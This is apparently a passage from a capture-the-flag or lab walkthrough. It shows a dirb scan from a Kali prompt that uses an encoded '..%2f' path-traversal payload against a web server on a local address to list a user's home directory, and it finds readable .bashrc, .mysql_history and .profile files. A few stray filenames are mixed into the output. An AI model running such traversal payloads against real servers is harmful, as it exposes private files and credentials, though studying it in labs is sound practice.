 root@kali:/# dirb http://192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f
-----------------
DIRB v2.22
By The Dark Raver
-----------------
.bashrc .wget-hsts .java .wpscan .wine
START_TIME: Wed Feb  5 18:07:54 2020
URL_BASE: http://192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
.weechat .hashcat user.txt
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/ ----
+ http://192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83)
+ http://192.168.0.184:8080/html/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)